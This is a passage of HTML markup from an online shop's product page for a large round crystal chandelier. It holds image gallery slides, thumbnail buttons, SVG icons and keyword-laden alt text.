    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28737320812697">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28737320845465"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28737320845465"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.2732793522267207; --preview-ratio: 1.2732793522267207;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1946 1946w" width="1946" height="1528" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/202302151433595.png?v=1676444540&amp;width=1946 1946w" width="1946" height="1528" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28737320845465">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28737320878233"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28737320878233"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1946" alt="D55.0&quot;*H55.0&quot; ADELINE LEADED ROUND 50 LIGHT CRYSTAL CHANDELIER,Baccarat Design K9 Luxury Crystal Glass Chandelier Lighting,chandelier,chandeliers,crystal,round,sphere,candle,shade,glass shade,clear crystal,pendant,luxury,big,oversized,huge,large" srcset="//www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1946" alt="D55.0&quot;*H55.0&quot; ADELINE LEADED ROUND 50 LIGHT CRYSTAL CHANDELIER,Baccarat Design K9 Luxury Crystal Glass Chandelier Lighting,chandelier,chandeliers,crystal,round,sphere,candle,shade,glass shade,clear crystal,pendant,luxury,big,oversized,huge,large" srcset="//www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/55.0_ce464746-2767-4cf4-a369-e5dfc96c0d9f.jpg?v=1676444541&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28737320878233">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16683130618009__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16683130618009__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16683130618009__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16683130618009__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16683130618009__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28737320648857"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-1
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=416" alt="ADELINE LEADED ROUND 50 LIGHT CRYSTAL CHANDELIER,Baccarat Design K9 Luxury Crystal Glass Chandelier Lighting,chandelier,chandeliers,crystal,round,sphere,candle,shade,glass shade,clear crystal,pendant,luxury,big,oversized,huge,large" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.jpg?v=1676444542&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28737320681625"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-2
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=416" alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer" srcset="//www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/20230215143359.png?v=1676444541&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28737320714393"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-3
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=416" alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/202302151433594.png?v=1676444542&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28737320747161"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-4
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=416" alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/202302151433592.png?v=1676444541&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28737320779929"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-5
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=416" alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/202302151433591.png?v=1676444542&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28737320812697"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-6
"
              >
                <img src="//www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=416" alt="Extra Large Luxury Candle Shade Crystal Pendant Sphere Chandelier for Living Room/Foyer" srcset="//www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=54 54w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=74 74w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=104 104w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=162 162w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=208 208w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=324 324w, //www.lyfairs.co.uk/cdn/shop/products/202302151433593.png?v=1676444543&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--16683130618009__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--16683130618009__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--16683130618009__main-28737320845465"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--16683130618009__main"
                aria-describedby="Thumbnail-template--16683130618009__main-7
"
              >
